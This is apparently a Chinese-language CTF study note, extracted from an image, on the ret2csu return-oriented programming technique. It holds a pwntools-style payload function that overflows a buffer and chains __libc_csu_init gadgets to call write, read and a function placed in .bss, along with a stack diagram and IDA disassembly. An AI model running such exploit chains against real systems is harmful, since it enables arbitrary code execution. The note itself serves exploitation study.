 def csu(rbx,rbp,r12,r13,r14,r15,last):
# rbx 0 前两个寄存器
# rbp 1 这样设置可绕过 cmp rbx, rbp 检测
# r12 想要调用的函数地址
# r13 rdi(函数调用的第一个参数)
# r14 rsi(第二个参数)
# r15 rdx(第三个)
payload=128*b'A'+fackebp
payload+=p64(csu_last_adr)
payload+=p64(0)
payload+=p64(rbx)
payload+=p64(rbp)
payload+=p64(r12)
payload+=p64(r13)
payload+=p64(r14)
payload+=p64(r15)
payload+=p64(csu_front_adr)
payload+=56*b'A'
payload+=p64(last)
r.send(payload)
sleep(1)
csu(0,1,write_got,1,write_got,8,main_adr)
csu(0,1,read_got,0,bss_adr,16,main_adr)
csu(0,1,bss_adr,bss_adr+8,0,0,main_adr)
rsp
fake ebp
低地址
0x
0x
0x
0x
0x
0x
main_adr
AAAA AAAA
AAAA AAAA
AAAA AAAA
AAAA AAAA
AAAA AAAA
AAAA AAAA
AAAA AAAA
0x4005F0
r15
r14
r13
r12
rbp
rbx
0
0x400606
0x
AAAA AAAA
AAAA AAAA
AAAA AAAA
ret
.text:00000000004005EA xor ebx, ebx
.text:00000000004005EC nop dword ptr [rax+00h]
.text:00000000004005F0
.text:00000000004005F0 loc_4005F0: ; CODE XREF: __libc_csu_init+64↓j
.text:00000000004005F0 mov rdx, r15
.text:00000000004005F3 mov rsi, r14
.text:00000000004005F6 mov edi, r13d
.text:00000000004005F9 call qword ptr [r12+rbx*8]
.text:00000000004005FD add rbx, 1
.text:0000000000400601 cmp rbx, rbp
.text:0000000000400604 jnz short loc_4005F0
.text:0000000000400606
.text:0000000000400606 loc_400606: ; CODE XREF: __libc_csu_init+48↑j
.text:0000000000400606 mov rbx, [rsp+38h+var_30]
.text:000000000040060B mov rbp, [rsp+38h+var_28]
.text:0000000000400610 mov r12, [rsp+38h+var_20]
.text:0000000000400615 mov r13, [rsp+38h+var_18]
.text:000000000040061A mov r14, [rsp+38h+var_10]
.text:000000000040061F mov r15, [rsp+38h+var_8]
.text:0000000000400624 add rsp, 38h
.text:0000000000400628 retn
.text:0000000000400628 ; } // starts at 4005A0
.text:0000000000400628 __libc_csu_init endp
.text:0000000000400628
.text:0000000000400628 ; ---------------------------------------------------------------------------
rbx-rbp若为0
则不执行jnz跳转指令
类比for循环
.text:00000000004005A0 ; void _libc_csu_init(void)
.text:00000000004005A0 public __libc_csu_init
.text:00000000004005A0 __libc_csu_init proc near
.text:00000000004005A0
.text:00000000004005A0 var_30 = qword ptr -30h
.text:00000000004005A0 var_28 = qword ptr -28h
.text:00000000004005A0 var_20 = qword ptr -20h
.text:00000000004005A0 var_18 = qword ptr -18h
.text:00000000004005A0 var_10 = qword ptr -10h
.text:00000000004005A0 var_8 = qword ptr -8
.text:00000000004005A0